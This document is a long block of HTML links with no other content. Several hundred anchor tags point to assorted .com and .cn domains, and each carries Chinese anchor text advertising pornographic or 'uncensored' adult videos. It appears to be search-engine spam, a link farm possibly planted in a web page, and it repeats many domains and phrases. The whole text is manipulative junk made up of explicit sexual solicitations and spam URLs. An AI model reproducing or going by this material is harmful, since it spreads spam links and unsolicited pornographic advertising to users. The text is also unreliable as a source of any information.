<a href="http://www.energyeducationinfo.com" target="_blank">国产欧美性爱精品</a>|
<a href="http://www.yhmobi.cn" target="_blank">青青青青久久国产片免费精品</a>|
<a href="http://www.greencomintl.com" target="_blank">五月天日韩AV电影</a>|
<a href="http://uszes.cn" target="_blank">无码高潮又大又黄</a>|
<a href="http://m.medgroc.com" target="_blank">最近中文字幕在线看免费视频</a>|
<a href="http://www.rajafotocopy.com" target="_blank">好大好爽舒服死了视频</a>|
<a href="http://www.otjrr.cn" target="_blank">综合在线精品视频专区</a>|
<a href="http://www.wyaj.cn" target="_blank">国产又粗又爽又猛又黄的视频</a>|
<a href="http://www.jlst999.com" target="_blank">又黄又爽免费视频</a>|
<a href="http://yuxiang-pw.com" target="_blank">综合激情五月天在线播放</a>|
<a href="http://m.daytonalifts.com" target="_blank">亚洲欧美日韩中文播放</a>|
<a href="http://owuoags.cn" target="_blank">最新精品免费中文字幕大全在线</a>|
<a href="http://m.da-ming.net" target="_blank">成年网址网站在线观看</a>|
<a href="http://www.neotheque.com" target="_blank">少妇被躁C至高潮HD</a>|
<a href="http://www.caseysimmonsfit.com" target="_blank">精品一区二区天堂另类图片内容完整</a>|
<a href="http://m.ysysw.cn" target="_blank">色哟哟导航日本在线</a>|
<a href="http://mc-capu.com" target="_blank">亚洲第一天堂无码专区</a>|
<a href="http://m.specadel.com" target="_blank">久久久久琪琪精品色</a>|
<a href="http://www.asusgames.com" target="_blank">亚洲aⅴ日韩电影在线观看</a>|
<a href="http://www.eteiulc.cn" target="_blank">亚洲成年av片在线观看</a>|
<a href="http://m.cqrydb.com" target="_blank">尤物无码av永久免费专区</a>|
<a href="http://www.gfbbs.com" target="_blank">www丫丫国产成人精品</a>|
<a href="http://erricsson.com" target="_blank">快活影院在线毛片</a>|
<a href="http://hermenworks.com" target="_blank">免费国产在线视频精品</a>|
<a href="http://ltpqs.cn" target="_blank">人人爽亚洲美女精品久久久</a>|
<a href="http://juziap.com" target="_blank">夜晚一个人看的黄色AV</a>|
<a href="http://m.cuvjquk.cn" target="_blank">性欧美精品久久久久久久樱花</a>|
<a href="http://k3rnel.com" target="_blank">日韩亚洲激情av</a>|
<a href="http://www.gouvernorat-anjouan.com" target="_blank">99re66热在线播放视频</a>|
<a href="http://www.shangkongvip.com" target="_blank">欧美在线视频观看成人</a>|
<a href="http://www.meizu520.com" target="_blank">久久婷婷综合色九六国产精品网站</a>|
<a href="http://www.tengfeifei.com" target="_blank">好大好爽舒服死了视频</a>|
<a href="http://www.villaconejos.com" target="_blank">麻豆国产精品网站</a>|
<a href="http://m.gqkin.cn" target="_blank">在线观看的AV网站</a>|
<a href="http://www.blackstallionmedia.com" target="_blank">国产午夜精品电影在线看</a>|
<a href="http://m.zafmachinery.com" target="_blank">国产精品一及毛片</a>|
<a href="http://dimension-marketing.com" target="_blank">三级国产国语三级在线</a>|
<a href="http://m.fitness7xl.com" target="_blank">欧美日韩国产一区二区蜜夜性色</a>|
<a href="http://168carwash.com" target="_blank">亚洲色婷婷综合在线播放</a>|
<a href="http://www.npuycc.cn" target="_blank">国产福利网址一区二区</a>|
<a href="http://ideonopen.com" target="_blank">精品午夜一区二区</a>|
<a href="http://m.czgnselec.com" target="_blank">亚洲无日韩码在线观看</a>|
<a href="http://7puzzleblog.com" target="_blank">麻豆国产极品系列视频</a>|
<a href="http://otaku-sushi.com" target="_blank">久久人妻少妇嫩草?V蜜桃</a>|
<a href="http://atcrevd.cn" target="_blank">野外国产精品久久久免费</a>|
<a href="http://m.cntyd.cn" target="_blank">国产午夜福利92</a>|
<a href="http://dhcpgyh.cn" target="_blank">午夜精品一区二区毛片</a>|
<a href="http://international-dir.com" target="_blank">成年人搞黄视频在线免费观看</a>|
<a href="http://jsonpsql.com" target="_blank">欧美日韩免费看黄片</a>|
<a href="http://www.exzhi.com" target="_blank">亚洲av无码一区二区伊人久久</a>|
<a href="http://lxxbly.com" target="_blank">老汉色老汉首页a亚洲尤尤色</a>|
<a href="http://www.hnzwdx.com" target="_blank">亚洲嫩模无码二区</a>|
<a href="http://aadvancedmach.com" target="_blank">久久AⅤ无码精品色午麻豆</a>|
<a href="http://m.jungsgoldendragonii.com" target="_blank">中文字幕在线影音先锋</a>|
<a href="http://okkdwq.cn" target="_blank">国产成人avxxxxx在线观看不卡</a>|
<a href="http://m.cjkufu.cn" target="_blank">国产色综合色产在线视频</a>|
<a href="http://m.vzgykbr.cn" target="_blank">四个人亚洲成人Av天堂老司机在线观看</a>|
<a href="http://historicalfun.com" target="_blank">粉色成人午夜视频在线观看</a>|
<a href="http://jurlique-cn.com" target="_blank">亚洲三级视须在线观看</a>|
<a href="http://m.docgrim.com" target="_blank">亚洲一级a毛三片无码成人精品久久另类人妻免费成人av</a>|
<a href="http://www.3fsu.com" target="_blank">日本韩国免费观看高清电视剧</a>|
<a href="http://www.encirclemedoula.com" target="_blank">免费观看午夜福利视频</a>|
<a href="http://cixius.com" target="_blank">在线中文字幕aⅴ性爱</a>|
<a href="http://316mesh.com" target="_blank">国产长筒袜在线第一页</a>|
<a href="http://qrjnep.cn" target="_blank">天堂久久综合日韩亚洲国产中文</a>|
<a href="http://igibe.com" target="_blank">中文少妇影视欧美</a>|
<a href="http://www.3dcarmodel.com" target="_blank">少妇的肉体AA片</a>|
<a href="http://www.designhostel-starmo.com" target="_blank">日韩人妻无码中字一区二区</a>|
<a href="http://m.dwightmanor.com" target="_blank">国产日产欧产综合免费</a>|
<a href="http://m.mfvvlw.cn" target="_blank">国产日本乱人伦片中文三区</a>|
<a href="http://m.ycpdczu.cn" target="_blank">91啪国产精品视频免费观看</a>|
<a href="http://m.sociou.com" target="_blank">国内精品久久无码影视</a>|
<a href="http://www.aquaandteal.com" target="_blank">手机在线观看午夜福利</a>|
<a href="http://www.lknjobsearch.com" target="_blank">heyzo加勒比爆乳在线播放</a>|
<a href="http://www.tsxcl.com" target="_blank">大胆国模大尺度一区二区</a>|
<a href="http://swhs.net" target="_blank">喷水欧美磁力免费第3页欧美</a>|
<a href="http://m.jenniferhailey.com" target="_blank">手机在线免费不卡av播放</a>|
<a href="http://www.hahaballoon.com" target="_blank">在线视频网站国产</a>|
<a href="http://nova-master.com" target="_blank">久久久久黄级特2级视频</a>|
<a href="http://www.managerway.cn" target="_blank">2021午夜福利理论片</a>|
<a href="http://mercedesproblems.com" target="_blank">在线一区二区中文字幕</a>|
<a href="http://www.dslocksmith.com" target="_blank">chinese乱子伦xxxx视频播放对</a>|
<a href="http://m.yuxinit.com" target="_blank">heyzo加勒比爆乳在线播放</a>|
<a href="http://m.beishuan.cn" target="_blank">亚洲一区二区三区在线视频免费观看</a>|
<a href="http://www.saescort.com" target="_blank">a级毛片高清免费播放</a>|
<a href="http://artyfect.com" target="_blank">国产成人综合亚洲欧美在线一区二区</a>|
<a href="http://www.pigeonfarmersmarket.com" target="_blank">日本欧美国产日韩在线视频</a>|
<a href="http://m.xythyz.com" target="_blank">亚洲欧美成人高清在线</a>|
<a href="http://ytkno.cn" target="_blank">99国产精品精品国产九九</a>|
<a href="http://buyclopidogrel.com" target="_blank">久久综合 久久鬼色</a>|
<a href="http://juziap.com" target="_blank">国产综合精品视频看看</a>|
<a href="http://nowcookit.com" target="_blank">国产高清视频在线播放观看</a>|
<a href="http://www.mihanproject.com" target="_blank">揉揉胸摸腿摸下面视频在线观看</a>|
<a href="http://m.yadda-yadda.com" target="_blank">夜夜综合国产777</a>|
<a href="http://51guangxian.com" target="_blank">亚洲综合AV色婷婷婷</a>|
<a href="http://www.ziyuanshow.com" target="_blank">久久美女激情六月</a>|
<a href="http://www.piornosguitars.com" target="_blank">九九热re日本精品</a>|
<a href="http://yajlze.cn" target="_blank">精品香蕉免费大视频日韩亚洲欧美一区</a>|
<a href="http://zlths.com" target="_blank">伊人久久久久大香线蕉</a>|
<a href="http://xkckdo.cn" target="_blank">碰碰碰精品视频在线观看</a>|
<a href="http://mgnap.com" target="_blank">av专区久久久久</a>|
<a href="http://opus-radio.com" target="_blank">99久久免费只有精品国产影院</a>|
<a href="http://www.ampsl.com" target="_blank">99久久无码一区人妻A片孕妇</a>|
<a href="http://m.tayihlandis.com" target="_blank">免费观看日本污污www网站</a>|
<a href="http://www.kitchendesignming.cn" target="_blank">久草热视频免费的网址</a>|
<a href="http://soldiergal.com" target="_blank">天天做夜夜做久久做狠狠</a>|
<a href="http://www.qguagua.com" target="_blank">日本成人内射在线</a>|
<a href="http://xuanwanplay.com" target="_blank">亚洲麻豆久久一区</a>|
<a href="http://m.thenovicenetworker.com" target="_blank">国产日韩欧美www</a>|
<a href="http://jeudidelacolocation.com" target="_blank">国产色哟哟免费AV片</a>|
<a href="http://www.famtivity.com" target="_blank">成人一区二区在线观看视频</a>|
<a href="http://www.hotelsowls.com" target="_blank">三级黄片一区二区</a>|
<a href="http://www.helpadonkey.com" target="_blank">中文字幕久久久久人妻</a>|
<a href="http://hpdrgql.cn" target="_blank">日本一区二区三区三级视频</a>|
<a href="http://m.arabiccasinos.net" target="_blank">日本免费一级婬片a级中文字幕</a>|
<a href="http://www.attractwomenprogram.com" target="_blank">欧美亚洲综合5月婷婷</a>|
<a href="http://www.fjzym.com" target="_blank">综合精品一区二区在线观看</a>|
<a href="http://bedlingtonterriersfc.com" target="_blank">秋霞电影午夜理论2020</a>|
<a href="http://m.maloneysponies.com" target="_blank">国内精品韩国香港亚洲三级片网站</a>|
<a href="http://m.senior-smart.com" target="_blank">丝袜好紧我要进去了视频</a>|
<a href="http://www.equivaltech.com" target="_blank">美女毛片在线播放</a>|
<a href="http://kindness-works.com" target="_blank">人妻丰满熟妇A v无码区动漫</a>|
<a href="http://www.linhhair.com" target="_blank">老熟女一区二区免费</a>|
<a href="http://m.teknror.com" target="_blank">亚洲一级137片内射在线观看</a>|
<a href="http://www.francescobanchini.com" target="_blank">久久综合网免费网</a>|
<a href="http://m.playnepalcoupon.com" target="_blank">日本精品一二区性爱区</a>|
<a href="http://techsoham.com" target="_blank">国产精品91网站。</a>|
<a href="http://m.dgbbs.cn" target="_blank">给我搜国产精品毛片搞笑</a>|
<a href="http://www.motel6-bristol.com" target="_blank">欧美一级黄色性生活</a>|
<a href="http://xiangyangbbs.com" target="_blank">女人毛片在线播放</a>|
<a href="http://m.landrys.net" target="_blank">国产亚洲天天视频播放页</a>|
<a href="http://m.albertatreeservice.com" target="_blank">很黄很色很爽的三级视频</a>|
<a href="http://www.jkbpq.cn" target="_blank">麻豆人妻无码性色αV专区</a>|
<a href="http://www.skvod.com" target="_blank">亚洲欧美日韩国产另久久久综合九色合综国产精品</a>|
<a href="http://m.senguptaandnetzer.com" target="_blank">制服丝袜视频一区中文学幕</a>|
<a href="http://lafermeberbere.com" target="_blank">国产高潮流白浆喷水免费视频</a>|
<a href="http://meylanjeanlouis.net" target="_blank">国产成人av电影在线观看第页</a>|
<a href="http://baihepuke.com" target="_blank">好大好爽舒服死了视频</a>|
<a href="http://www.zgfangbiandai.com" target="_blank">麻豆精品久久成人</a>|
<a href="http://m.sudai5188.com" target="_blank">中文国产精品久久久</a>|
<a href="http://davestechblog.com" target="_blank">日本欧美国产免费</a>|
<a href="http://m.kb-m.com" target="_blank">国产av人片乱码色午夜</a>|
<a href="http://www.css-gamer-community.com" target="_blank">亚洲一区二区三区视频免费观看</a>|
<a href="http://www.football-x.com" target="_blank">日韩精品一区二区三区免费视频久久久</a>|
<a href="http://hahaniu.com" target="_blank">色欲αv人妻精品一区二区三区</a>|
<a href="http://m.sifanfou.com" target="_blank">男无遮挡羞羞视频免费网站</a>|
<a href="http://lknjobsearch.com" target="_blank">国产激情久久久久久熟女</a>|
<a href="http://www.lawresearchworld.com" target="_blank">青青国产线免观在线观看</a>|
<a href="http://www.xkarujn.cn" target="_blank">亚洲第一天堂无码专区</a>|
<a href="http://m.cheetleid.com" target="_blank">亚洲永久精品ww47香蕉图片</a>|
<a href="http://www.xxsgmmj.cn" target="_blank">免费看国内无码视频</a>|
<a href="http://reenscreen.com" target="_blank">亚洲无线码电影在线观看</a>|
<a href="http://m.albertatreeservice.com" target="_blank">免费在线观看国内色片网站网址</a>|
<a href="http://www.skvod.com" target="_blank">蜜桃亚洲av啪啪无码片小说</a>|
<a href="http://bayfishntrips.com" target="_blank">欧美一线高本道高清在线</a>|
<a href="http://m.parsun-outboards.com" target="_blank">无码人妻日韩一区日韩二区</a>|
<a href="http://onltzfo.cn" target="_blank">午夜精品一区二区毛片</a>|
<a href="http://m.sarahefryedds.com" target="_blank">国产AⅤ精品一区二区三区色成熟
a人片视频在线观看免费</a>|
<a href="http://www.matsteinwede.com" target="_blank">欧美一级纯片免费观看国产</a>|
<a href="http://tengzhouqq.com" target="_blank">亚洲最新版?V无码中文字幕一区</a>|
<a href="http://m.animalemergencyky.com" target="_blank">五十六十老熟女中文字幕免费</a>|
<a href="http://mentellect.com" target="_blank">国产情侣黄色视频大全</a>|
<a href="http://wokeerhb.cn" target="_blank">午夜免费在线观看黄色片</a>|
<a href="http://m.ycpdczu.cn" target="_blank">国产萝控精品福利在线</a>|
<a href="http://nfwnet.com" target="_blank">人妻无码中文字幕视频</a>|
<a href="http://023cmt.com" target="_blank">欧美 自拍 亚洲</a>|
<a href="http://m.americanpedalcar.com" target="_blank">99国产美女露脸口爆吞精影院</a>|
<a href="http://m.jxzdg.com" target="_blank">日韩精品A 免费一区二区</a>|
<a href="http://m.eudhsc.cn" target="_blank">911亚洲精品网青青草国产精品欧美成人</a>|
<a href="http://thedogconcept.com" target="_blank">国产精品自拍黄片</a>|
<a href="http://m.playnepalcoupon.com" target="_blank">在线中文字幕第一页免费播放</a>|
<a href="http://m.lcsvpsy.cn" target="_blank">国产AⅤ码专区亚洲AⅤ</a>|
<a href="http://m.christinazola.com" target="_blank">妖精成人专区在线观看</a>|
<a href="http://www.xnlssp8.com" target="_blank">综合图片区欧美在线观看91AV</a>|
<a href="http://m.szepd.com" target="_blank">国产日韩丝袜欧美一区</a>|
<a href="http://dotihealthcare.com" target="_blank">最近2018中文字幕免费高清大全</a>|
<a href="http://m.frolicgoatshostel.com" target="_blank">中文字幕理论电影</a>|
<a href="http://m.jiaw168.com" target="_blank">视频二区亚洲欧美日韩丝袜美腿丝袜</a>|
<a href="http://medfloor.com" target="_blank">日韩一级片视频网站</a>|
<a href="http://da-ming.net" target="_blank">国产精品视频大陆</a>|
<a href="http://www.my0376.com" target="_blank">老妇做爰A片免费观看</a>|
<a href="http://ypljb.cn" target="_blank">免费高清在线视频色seyeye</a>|
<a href="http://m.cecmag.com" target="_blank">欧美日韩国产在线综合站</a>|
<a href="http://idialjesus.com" target="_blank">性色开放主播在线直播</a>|
<a href="http://www.mvmgma.com" target="_blank">国产最新福利片在线观看</a>|
<a href="http://www.diyladylisa.com" target="_blank">成人午夜大片免费7777</a>|
<a href="http://m.huach.net" target="_blank">韩国自拍视频大全精品</a>|
<a href="http://whitesidebio.com" target="_blank">黄色成人av无码精品</a>|
<a href="http://www.ukcasinochecker.com" target="_blank">亚洲一区二区精品猫咪av</a>|
<a href="http://eicool.com" target="_blank">成人a级特黄毛片</a>|
<a href="http://m.kejicode.com" target="_blank">欧美 自拍 亚洲</a>|
<a href="http://mgnap.com" target="_blank">一區二區精品在線觀看</a>|
<a href="http://www.rbs01.com" target="_blank">欧美一级纯片免费观看国产</a>|
<a href="http://weikemu.com" target="_blank">无码午夜人妻一区二区三区不卡视频</a>|
<a href="http://m.sifanfou.com" target="_blank">中国女人一级一次看片</a>|
<a href="http://m.boypornpost.com" target="_blank">日本黄色免费在线视频</a>|
<a href="http://jhygm.com" target="_blank">亚洲欧洲日本韩国精品</a>|
<a href="http://hnflc.net" target="_blank">国产欧美日韩精品高清二区综合区</a>|
<a href="http://m.fxocaxm.cn" target="_blank">91精品福利视频在线观看</a>|
<a href="http://zhuyuwei.cn" target="_blank">天天影视综合网色综合国产</a>|
<a href="http://m.realtrigeek.com" target="_blank">精品久久久久久久久久岛国gif</a>|
<a href="http://www.matsteinwede.com" target="_blank">给我免费播放片在线</a>|
<a href="http://m.twicg.com" target="_blank">亚洲精品第一国产综合精品999</a>|
<a href="http://www.three-w.com" target="_blank">成人免费视频日韩</a>|
<a href="http://www.gogoip.com" target="_blank">在线观看欧美性爱第二页</a>|
<a href="http://m.rmwjudr.cn" target="_blank">亚洲卡1卡2卡三卡4卡5卡6卡</a>|
<a href="http://www.diifef.cn" target="_blank">国内精品成人在线观看</a>|
<a href="http://m.huabankj.com" target="_blank">亚洲国产免费777</a>|
<a href="http://www.inlara.com" target="_blank">一本一道无码免费看视频</a>|
<a href="http://m.230back.com" target="_blank">99久久免费只有精品国产影院</a>|
<a href="http://omanbaforum.com" target="_blank">久9免费在线视频</a>|
<a href="http://educandoencasa.com" target="_blank">国产成人精品电影午夜</a>|
<a href="http://ckh-hk.com" target="_blank">成人午夜在线播放</a>|
<a href="http://www.alohapartners.net" target="_blank">国产一区二区在线下载</a>|
<a href="http://m.raj5e.com" target="_blank">国产中文成人精品久久久互動交流</a>|
<a href="http://m.theanoi.com" target="_blank">伊人色综合久久天天网蜜月</a>|
<a href="http://m.515gps.com" target="_blank">天堂久久国产www</a>|
<a href="http://m.chinacendi.com" target="_blank">亞洲日韓精品一區二區三區無碼</a>|
<a href="http://m.xmhybb.com" target="_blank">亚洲欧洲美女在线视频</a>|
<a href="http://www.ciibigpicture.com" target="_blank">日韩欧美视频一区成人</a>|
<a href="http://m.frenchcreekharbour.com" target="_blank">人妖专区综合无码第一页</a>|
<a href="http://techsoham.com" target="_blank">美女视频免费国产一区二区</a>|
<a href="http://m.ynqe2d.cn" target="_blank">夜晚一个人看的黄色AV</a>|
<a href="http://www.hannahbeachler.com" target="_blank">国产成人avxxxxx在线观看不卡</a>|
<a href="http://m.hmpcs.com" target="_blank">亚洲三级h片在线观看</a>|
<a href="http://m.ujwhzd.cn" target="_blank">天堂√在线中文官网在线</a>|
<a href="http://facesofecuador.com" target="_blank">麻豆午夜区二区三区</a>|
<a href="http://soldiergal.com" target="_blank">日韩少妇无码喷潮系列一二三</a>|
<a href="http://hearthconsultations.com" target="_blank">亚洲国产精品久久久久婷婷884</a>|
<a href="http://m.popdropdesign.com" target="_blank">国产成人精品电影午夜</a>|
<a href="http://www.universeboston.com" target="_blank">91无码精品資源廣闊</a>|
<a href="http://m.r-metalika.com" target="_blank">光棍天堂影院手机版免费观看</a>|
<a href="http://www.fcbda.cn" target="_blank">人成免费在线视频</a>|
<a href="http://www.soldiergal.com" target="_blank">观看午夜一级毛片</a>|
<a href="http://m.rexyazilim.com" target="_blank">国产亚洲精品成人aa</a>|
<a href="http://www.nowvykl.cn" target="_blank">A片在线观看你懂的</a>|
<a href="http://earlyheightscollege.com" target="_blank">亚洲美乳中文字幕</a>|
<a href="http://m.stopbadreviews.com" target="_blank">亚洲欧美日韩中文字幕乱码</a>|
<a href="http://www.cenyea.com" target="_blank">欧美日本日韩在线</a>|
<a href="http://jurlique-cn.com" target="_blank">av无码?高潮?乱噜噜</a>|
<a href="http://www.upknitcreek.com" target="_blank">三级不卡亚洲不卡亚洲不卡不卡</a>|
<a href="http://m.dinarrumor.com" target="_blank">欧美午夜精品A片一区二区HD</a>|
<a href="http://m.carlosdelpuerto.com" target="_blank">亚洲成人久久一区</a>|
<a href="http://www.waboatcharter.com" target="_blank">亚洲一区二区三区自拍高清</a>|
<a href="http://m.xz-bcy.com" target="_blank">国产精品午夜精品福利色噜</a>|
<a href="http://aquaandteal.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://m.msubstrates.com" target="_blank">青青国产线免观福利</a>|
<a href="http://www.webmastercourse.com" target="_blank">欧美系列专区一区二区三区</a>|
<a href="http://www.rakmanagement.com" target="_blank">精品三级在线视频</a>|
<a href="http://m.advertisinghackers.net" target="_blank">国产精品一及毛片</a>|
<a href="http://isqotc.cn" target="_blank">丝袜久久精品视频下载</a>|
<a href="http://www.davestechblog.com" target="_blank">免费国产黄网站在线观看可以下载</a>|
<a href="http://forgottentoyattic.com" target="_blank">少妇对白中文字幕在线播放</a>|
<a href="http://www.syxmst.cn" target="_blank">av麻豆国产精品久久</a>|
<a href="http://m.cshlc.com" target="_blank">国产伦精品一区二区三区77影视</a>|
<a href="http://www.prothermal.net" target="_blank">欧美日本日韩在线</a>|
<a href="http://lidancefitness.com" target="_blank">久久久无码精品亚洲日韩av电影</a>|
<a href="http://danglesmd.com" target="_blank">欧美a精品一区二区三区</a>|
<a href="http://m.mrhjy.cn" target="_blank">无码专区3d动漫精品</a>|
<a href="http://myviora.com" target="_blank">午夜免费在线观看黄色片</a>|
<a href="http://m.tzzyjy.com" target="_blank">欧美日韩一区中文都市激情</a>|
<a href="http://www.paolomottadelli.com" target="_blank">青青草啪啪国产视频网站</a>|
<a href="http://m.yizengda.com" target="_blank">日韩性爱视频在线观看</a>|
<a href="http://afchealth.net" target="_blank">日韩高清有码一区二区</a>|
<a href="http://m.estarsana.com" target="_blank">国产传媒一区二区三区呀</a>|
<a href="http://www.kristenrichardson.com" target="_blank">国产青草视频在线观看视频</a>|
<a href="http://m.fsbhjx.cn" target="_blank">久久精品国产亚洲av一一区</a>|
<a href="http://www.takeru-cooking.com" target="_blank">999久久久国产999久久久</a>|
<a href="http://www.jyichyng.com" target="_blank">少妇白浆超级多无码</a>|
<a href="http://appxis.com" target="_blank">欧美成人一级片免费</a>|
<a href="http://pulsedjservices.com" target="_blank">欧美一区二区乱码成人</a>|
<a href="http://www.archifan.com" target="_blank">国产免费72精品熟女</a>|
<a href="http://kitchendesignming.cn" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://m.blackmilkmedia.com" target="_blank">亚洲国产免费777</a>|
<a href="http://scdongzheng.com" target="_blank">日韩人妻少妇精品系列</a>|
<a href="http://m.355200.net" target="_blank">福利一区福利二区免费视频</a>|
<a href="http://www.prskjk.cn" target="_blank">国产一级免费欧美</a>|
<a href="http://www.borz-online.com" target="_blank">國產人久久人人人人爽</a>|
<a href="http://loly520.com" target="_blank">性色开放主播在线直播</a>|
<a href="http://iconopticians.com" target="_blank">91欧美一区二区三区不卡</a>|
<a href="http://jeudidelacolocation.com" target="_blank">亚洲综合AV色婷婷婷</a>|
<a href="http://m.appxis.com" target="_blank">尤物亚洲人成网线在线播放</a>|
<a href="http://meisitechuju.com" target="_blank">在线免费a黄毛片网站</a>|
<a href="http://m.hscupboard.com" target="_blank">国产在线乱码区二区三区</a>|
<a href="http://xiangyangbbs.com" target="_blank">亚洲美女精品视频</a>|
<a href="http://m.vpsdog.com" target="_blank">免费观看的毛片一区二区网站</a>|
<a href="http://www.620606.com" target="_blank">中文字幕国产在线一卡二卡</a>|
<a href="http://www.jinmeltm.com" target="_blank">永久免费在线视频</a>|
<a href="http://www.yanmianfuheban.cn" target="_blank">国产一二线视频在线观看</a>|
<a href="http://m.three-w.com" target="_blank">亚洲一本二本三本在线</a>|
<a href="http://www.victoriachancellor.com" target="_blank">久久天天躁狠狠躁无遮挡</a>|
<a href="http://keaixue.net" target="_blank">日韩精品导航大全在线播放视频网站</a>|
<a href="http://www.ziyali.com" target="_blank">亚洲岛国在线观看一区二区三区</a>|
<a href="http://www.metsil.com" target="_blank">一區二區精品在線觀看</a>|
<a href="http://m.gemisi98.com" target="_blank">欧美在线精品一区二区在线观看</a>|
<a href="http://www.cqmeizhuo.com" target="_blank">日韩精品乱码一区二区在线视频</a>|
<a href="http://3-great.com" target="_blank">亚洲精品激情久久</a>|
<a href="http://www.599r.com" target="_blank">欧美人与性口牲恔配视频</a>|
<a href="http://www.xiangyangbbs.com" target="_blank">免费a视频在线观看</a>|
<a href="http://m.baliluna.com" target="_blank">美女校花口爆吞精在线观看</a>|
<a href="http://www.zunzeng.com" target="_blank">一级大学生高清毛片</a>|
<a href="http://m.kb-m.com" target="_blank">国模黄丹私拍炮150p</a>|
<a href="http://www.lead-change.com" target="_blank">精品欧美一线二线三线蜜桃</a>|
<a href="http://m.anjiagg.com" target="_blank">精品国产福利在线观看啪</a>|
<a href="http://www.17qz.com" target="_blank">水蜜桃APP大全水蜜桃在线观看</a>|
<a href="http://shtengzhou.com" target="_blank">2024人妻有码中文字幕在线</a>|
<a href="http://m.digitalmusictech.com" target="_blank">性视频中文字幕精品一区</a>|
<a href="http://m.msbyyqy.cn" target="_blank">亚洲精中文字幕无码专区</a>|
<a href="http://m.threeacrewoodfarms.com" target="_blank">久久国产精品国产色婷婷</a>|
<a href="http://ilv-store.com" target="_blank">在线天堂新版最新版在线8</a>|
<a href="http://uchkconsulting.com" target="_blank">人欧美精品第一区</a>|
<a href="http://saviconsultingllc.com" target="_blank">欧美 自拍 亚洲</a>|
<a href="http://www.rritm.cn" target="_blank">日本精品一二区性爱区</a>|
<a href="http://m.imliveblondes.com" target="_blank">久久精品视频香港</a>|
<a href="http://hermenworks.com" target="_blank">欧洲新久久精品国产亚洲av电影</a>|
<a href="http://www.kmlfd.com" target="_blank">尤物国产免费福利影院</a>|
<a href="http://www.siluglasses.com" target="_blank">国产av人片乱码色午夜</a>|
<a href="http://www.dickjohnsongroup.com" target="_blank">亚洲成人女孩毛片</a>|
<a href="http://hongzhantonglian.com" target="_blank">好吊妞在线观看免费视频在</a>|
<a href="http://3dcarmodel.com" target="_blank">永久免费无码一级电影</a>|
<a href="http://m.xxsxag.cn" target="_blank">国产精品亚洲中文字幕</a>|
<a href="http://www.myunblock.com" target="_blank">国产又黄又不爽视频</a>|
<a href="http://hutao365.com" target="_blank">亚洲а∨天堂手机bt网</a>|
<a href="http://m.urcrp.cn" target="_blank">亚洲国产资源在线26u</a>|
<a href="http://www.xzfzbz.com" target="_blank">国产裸体xxxx视频</a>|
<a href="http://m.stitchesbygloria.com" target="_blank">国产日韩欧美亚洲欧美日韩国产日韩</a>|
<a href="http://momhoodmoments.com" target="_blank">国产二级资源视频</a>|
<a href="http://m.logosonnerie.com" target="_blank">亚洲一区二区三区色欲蝌蚪</a>|
<a href="http://www.onuora.com" target="_blank">国产欧美日韩亚洲综合</a>|
<a href="http://m.zhongfagy.com" target="_blank">久久精品丰满熟妇人妻99</a>|
<a href="http://m.mp4dy.net" target="_blank">國產亞洲高清不卡在線觀看</a>|
<a href="http://www.1chehui.com" target="_blank">亚洲精品综合视频</a>|
<a href="http://www.yongfuhexie.com" target="_blank">2020最新午夜福利视频合集</a>|
<a href="http://www.guiduhotel.com" target="_blank">欧美韩国国产一区二区</a>|
<a href="http://ivf-egypt.com" target="_blank">91抖音视频APP在线下载</a>|
<a href="http://pofy.net" target="_blank">欧洲新久久精品国产亚洲av电影</a>|
<a href="http://m.apple-services.com" target="_blank">成人免费无码视频</a>|
<a href="http://www.symposiumvictimology.com" target="_blank">久久最新精品国产AV</a>|
<a href="http://www.sayaratmisr.com" target="_blank">人人干男人的天堂</a>|
<a href="http://www.lbyunj.cn" target="_blank">久久精品国产亚洲四虎av麻豆</a>|
<a href="http://m.albertatreeservice.com" target="_blank">999在线观看精品免费</a>|
<a href="http://m.gold-online.net" target="_blank">果va传媒在线看冻v</a>|
<a href="http://hyzydz.com" target="_blank">香港aa三级久久三级老师</a>|
<a href="http://m.jadenine.com" target="_blank">日韩一级生活毛片</a>|
<a href="http://www.ttgcoin.com" target="_blank">伊人婷婷色香五月综合缴激情</a>|
<a href="http://www.zebramedtech.com" target="_blank">亚洲中文国内精品福</a>|
<a href="http://m.qtiyzy.cn" target="_blank">综合在线亚洲欧美</a>|
<a href="http://www.jinzhengbee.com" target="_blank">草莓APP下载观看免费</a>|
<a href="http://m.lu668.cn" target="_blank">日韩久久久精品一区二区三区</a>|
<a href="http://www.rekhabansal.com" target="_blank">午夜免费福利小电影</a>|
<a href="http://www.pnladvanced.com" target="_blank">欧美重变态VIDEOS乱</a>|
<a href="http://thesingleconnection.com" target="_blank">欧美日韩中文字幕三区</a>|
<a href="http://www.marlousdirks.com" target="_blank">国产亚洲色在线精品</a>|
<a href="http://m.turnedonitsear.com" target="_blank">亚洲2021精品一区二区</a>|
<a href="http://www.nova-master.com" target="_blank">欧美日韩国产在线99</a>|
<a href="http://www.recipesnetwork.net" target="_blank">热の有码热の国产在线</a>|
<a href="http://m.ym-construction.com" target="_blank">精品99一区二区三区免费看</a>|
<a href="http://www.californianotebuyer.com" target="_blank">精品一区二区三区蜜桃视频</a>|
<a href="http://solexenterprise.com" target="_blank">久久精品国产久精国产老狼</a>|
<a href="http://www.newwwedu.com" target="_blank">亚洲中文自偷自拍另类</a>|
<a href="http://m.banglaobangali.net" target="_blank">亚洲日韩欧美高清香蕉区在线观看</a>|
<a href="http://uxyww.cn" target="_blank">暖暖视频在线免费播放日本亚洲</a>|
<a href="http://www.yuwkklz.cn" target="_blank">青草视频精频在线观看</a>|
<a href="http://www.surewin365.net" target="_blank">亚洲色婷婷综合在线播放</a>|
<a href="http://m.totomoonzigi.com" target="_blank">影音先锋红桃无码</a>|
<a href="http://barnards-svg.com" target="_blank">国产精品色丁香五月在线观看</a>|
<a href="http://stbhjr.cn" target="_blank">最近最新高清中文字幕大全</a>|
<a href="http://m.wholesalefrangipanis.com" target="_blank">亚洲国产免费777</a>|
<a href="http://gjuxujf.cn" target="_blank">在线观看成人黄片视频</a>|
<a href="http://appxis.com" target="_blank">99久久国产亚洲高清观看2020</a>|
<a href="http://www.nrdik.cn" target="_blank">野花视频免费观看在线观看</a>|
<a href="http://m.darkcydracing.com" target="_blank">yellow欧美一区二区</a>|
<a href="http://www.hyxcdq.com" target="_blank">国产a天堂一区二区专区</a>|
<a href="http://www.ocsko.cn" target="_blank">日韩18禁在线一区二区三区不卡</a>|
<a href="http://www.twrmll.cn" target="_blank">日本韩国免费观看高清电视剧</a>|
<a href="http://dayaofu.com" target="_blank">柚子视频在线看免费观看</a>|
